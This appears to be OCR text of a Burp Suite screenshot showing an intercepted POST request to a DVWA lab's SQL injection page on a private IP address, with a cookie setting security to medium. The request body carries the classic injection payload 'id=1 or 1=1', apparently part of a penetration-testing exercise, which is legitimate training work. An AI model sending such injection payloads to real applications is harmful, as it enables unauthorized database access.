 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
文件 动作
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
(root
# firefox
Intercept HTTP history WebSockets history Options
Request to http://192.168.221.25:8081
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.221.25:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://192.168.221.25:8081
10 Connection: close
11 Referer: http://192.168.221.25:8081/dvwa/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=2siqesv112cdmbojjiqeddhrq1
13 Upgrade-Insecure-Requests: 1
14
15 id=1 or 1=1&Submit=Submit
INSPECTOR